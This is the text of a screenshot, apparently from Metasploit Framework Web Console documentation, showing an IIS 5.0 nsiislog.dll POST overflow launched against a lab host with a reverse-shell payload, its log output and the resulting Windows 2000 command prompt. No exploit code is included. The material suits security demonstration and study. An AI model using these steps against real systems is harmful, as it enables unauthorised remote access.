 Metasploit Framework Web Console v2.0 - Konqueror
Location Edit View Go Bookmarks Tools Settings Window Help
Location: ITFUNC=seh&OPT_LHOST=192.168.1.244&OPT_LPORT=9999&OPT_TARGET=0&ExploitAction=Launch+Exploit
Processing exploit request (IIS 5.0 nsiislog.dll POST Overflow)...
Using payload: winreverse
[Wed Apr 7 23:30:34 2004] iis50_nsiislog_post EXPLOIT 192.168.1.214
[*] Starting Reverse Handler.
[*] Attempting to exploit target Windows 2000 Pre-MS03-019
[*] Sending 65919 bytes to remote host.
[*] Waiting for a response...
[*] Got connection from 192.168.1.214:1093
[*] Proxy shell started on 192.168.1.244:33770
Shell - Konsole
Session Edit View Bookmarks Settings Help
hdm@slasher hdm $ telnet 192.168.1.244 33770
Trying 192.168.1.244...
Connected to 192.168.1.244.
Escape character is '^]'.
Metasploit Web Interface Shell Proxy
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\WINNT\system32>
Shell
PORT=80
127.0.0.1:33761 EXPLOIT IIS 5.0 nsiislog.dll POST Overflow PAYLOAD=winreverse HOST=192.168.1.214
PORT=80
127.0.0.1:33768 EXPLOIT IIS 5.0 nsiislog.dll POST Overflow PAYLOAD=winreverse HOST=192.168.1.214
PORT=80